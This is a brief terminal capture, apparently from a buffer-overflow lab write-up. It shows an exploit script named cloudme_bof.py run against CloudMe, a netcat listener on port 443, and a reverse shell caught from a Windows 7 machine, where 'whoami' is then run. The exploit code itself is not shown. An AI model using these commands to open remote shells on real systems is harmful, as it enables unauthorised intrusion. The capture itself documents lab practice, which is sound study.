 ❯ python3 cloudme_bof.py 127.0.0.1
~/Documents/BOF/Cloudme
❯ nc -nvlp 443
listening on [any] 443 ...
connect to [192.168.249.128] from (UNKNOWN) [192.168.249.130] 49281
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
bof\usuario
C:\Windows\system32>